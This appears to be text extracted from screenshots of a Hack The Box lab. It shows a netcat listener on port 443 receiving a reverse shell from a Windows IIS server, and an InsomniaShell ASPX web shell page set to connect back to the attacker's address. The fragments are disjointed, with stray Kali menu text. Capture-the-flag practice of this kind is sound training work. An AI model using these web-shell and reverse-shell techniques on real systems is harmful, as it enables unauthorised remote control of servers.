 root@kali:~/Desktop/htb# netstat -ano | grep 4444
tcp 0 0 192.168.18.16:4444 0.0.0.0:*
root@kali:~/Desktop/htb# nc -lvp 443
listening on [any] 443 ...
10.10.10.5: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.5] 49168
Shell enroute.......
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserve
c:\windows\system32\inetsrv>
10.10.10.5/inso.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
InsomniaShell
Current Context
* Thread executing as IIS APPPOOL\Web, token is Primary
Select Your Shell
Host Port
10.10.14.3 443
Connect Back Shell
Port
Bind Port Shell